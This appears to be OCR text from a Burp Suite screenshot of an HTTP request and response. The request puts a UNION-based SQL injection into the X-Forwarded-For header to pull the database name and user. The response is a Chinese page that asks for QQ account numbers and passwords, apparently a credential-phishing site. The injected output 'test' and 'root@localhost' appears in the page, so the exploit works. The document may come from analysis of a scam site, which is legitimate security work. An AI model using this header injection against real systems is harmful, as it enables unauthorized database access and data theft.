 Request
Pretty Raw Hex
\n
1 GET /sqqyw/ HTTP/1.1
2 Host: 192.168.3.41
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 X-Forwarded-for: 1.1.1.1' union select 1,database(),3,user(),5#
9 Cookie: PHPSESSID=fcgbhf2a9dc6i0o94gabv0s321
10 Upgrade-Insecure-Requests: 1
11
12
Search...
0 matches
Response
Pretty Raw Hex Render
\n
×
在线点亮图标客服：2243752917
请选择需要点亮图标
（QQ咨询达人图标）永久性点亮“软件7*24小时自动开单
请认真填写扣扣账号
QQ账号
请认真填写扣扣密码
QQ密码
请认真填写点亮验证 点我换一个
A J M V 验证码
提交订单
QQ 单号
test |root@localhost